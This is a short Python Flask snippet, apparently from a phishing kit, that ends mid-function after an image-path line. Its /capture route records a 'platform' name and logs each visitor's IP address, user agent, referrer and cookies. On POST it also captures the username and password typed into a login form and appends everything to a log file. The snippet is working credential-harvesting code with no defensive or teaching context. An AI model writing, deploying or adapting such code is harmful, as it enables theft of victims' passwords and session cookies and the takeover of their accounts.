 # Capture data on POST request
@app.route('/capture', methods=['GET', 'POST'])
def capture_data():
    timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
    user_ip = request.remote_addr
    user_agent = request.headers.get('User-Agent', 'Unknown')

    # Get referrer and cookies
    referrer = request.referrer if request.referrer else 'None'
    cookies = request.cookies if request.cookies else 'None'

    # Capture the platform from GET (query parameter) or POST (hidden form field)
    platform = request.args.get('platform', 'unknown').capitalize()  # Capture from GET request (URL)

    if request.method == 'POST':
        # Capture username and password from the form submission
        username = request.form.get('username', 'None')
        password = request.form.get('password', 'None')

        # Log the captured data to the file
        with open(LOG_FILE_PATH, 'a') as file:
            file.write(f"Platform: {platform}\n")
            file.write(f"Timestamp: {timestamp}\n")
            file.write(f"IP Address: {user_ip}\n")
            file.write(f"User Agent: {user_agent}\n")
            file.write(f"Referrer: {referrer}\n")
            file.write(f"Cookies: {cookies}\n")
            file.write(f"Username: {username}\n")
            file.write(f"Password: {password}\n")
            file.write("---\n")